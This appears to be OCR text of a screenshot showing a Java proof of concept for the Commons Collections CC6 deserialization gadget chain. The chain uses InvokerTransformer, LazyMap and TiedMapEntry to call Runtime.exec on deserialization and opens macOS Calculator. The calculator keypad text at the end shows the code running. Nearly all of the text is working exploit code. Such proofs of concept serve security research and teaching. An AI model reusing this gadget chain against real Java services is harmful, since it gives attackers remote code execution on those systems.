 public class CC6test {
1 13 2 3
public static void main(String[] args) throws Exception {
Transformer[] fakeTransformers = new Transformer[] {new ConstantTransformer( constantToReturn: 1)};
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new String[]{"/System/Applications/Calculator.app/Contents/MacOS/Calculato
new ConstantTransformer( constantToReturn: 1)
};
Transformer transformerChain = new ChainedTransformer(fakeTransformers);
Map innerMap = new HashMap();
Map outerMap= LazyMap.decorate(innerMap,transformerChain);
TiedMapEntry tme=new TiedMapEntry(outerMap, key: "com.xxxbank");
Map expMap = new HashMap();
expMap.put(tme, "xxxbank");
outerMap.remove( key: "com.xxxbank");
Field f = ChainedTransformer.class.getDeclaredField( name: "iTransformers");
f.setAccessible(true);
f.set(transformerChain, transformers);
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(expMap);
oos.close();
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
Object o = (Object)ois.readObject();
}
}
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =